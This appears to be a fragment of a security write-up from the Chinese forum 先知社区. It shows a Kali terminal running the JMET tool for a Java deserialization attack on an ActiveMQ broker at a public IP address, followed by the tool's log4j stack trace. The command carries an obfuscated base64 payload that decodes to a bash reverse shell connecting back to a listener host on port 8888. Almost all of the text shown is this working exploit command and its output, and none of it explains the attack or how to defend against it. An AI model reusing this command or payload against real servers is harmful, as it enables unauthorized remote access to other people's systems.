 external  jmet-0.1.0-all.jar
root@kali:/opt# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "bash -c {echo,YmFzaCAtaSAmZ3Q7JiAvZGV2L3RjcC8xNzIuMTYuMTIuMTMwLzg4ODggMCZndDsmMQ0K}|{base64,-d}|{bash,-i}" -Yp RO
ME 169.57.149.43 61616
2020-03-05 02:52:44,476 main INFO sun.reflect.Reflection.getCallerClass is not supported. ReflectionUtil.getCallerClass will be much slower due to this. java.lang.ClassNotFoundException:
sun.reflect.Reflection
at java.base/jdk.internal.loader.BuiltinClassLoader.loadClass(BuiltinClassLoader.java:581)
at java.base/jdk.internal.loader.ClassLoaders$AppClassLoader.loadClass(ClassLoaders.java:178)
at java.base/java.lang.ClassLoader.loadClass(ClassLoader.java:521)
at java.base/java.lang.Class.forName0(Native Method)
at java.base/java.lang.Class.forName(Class.java:315)
at org.apache.logging.log4j.util.LoaderUtil.loadClass(LoaderUtil.java:122)
at org.apache.logging.log4j.util.ReflectionUtil.<clinit>(ReflectionUtil.java:65)
at org.apache.logging.log4j.core.selector.ClassLoaderContextSelector.getContext(ClassLoaderContextSelector.java:72)
at org.apache.logging.log4j.core.impl.Log4jContextFactory.getContext(Log4jContextFactory.java:227)
at org.apache.logging.log4j.core.impl.Log4jContextFactory.getContext(Log4jContextFactory.java:45)
at org.apache.logging.log4j.LogManager.getContext(LogManager.java:174)
at org.apache.logging.log4j.LogManager.getLogger(LogManager.java:618)
at de.codewhite.jmet.target.JMSTarget.<init>(JMSTarget.java:24)
at de.codewhite.jmet.target.impl.ActiveMQTarget.<init>(ActiveMQTarget.java:16)
at java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
at java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructorAccessorImpl.java:62)
at java.base/jdk.internal.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingConstructorAccessorImpl.java:45)
at java.base/java.lang.reflect.Constructor.newInstance(Constructor.java:490)
at java.base/java.lang.Class.newInstance(Class.java:584)
at de.codewhite.jmet.JMET.validateAndCreateTargets(JMET.java:196)
at de.codewhite.jmet.JMET.setup(JMET.java:116)
at de.codewhite.jmet.JMET.main(JMET.java:58)
先知社区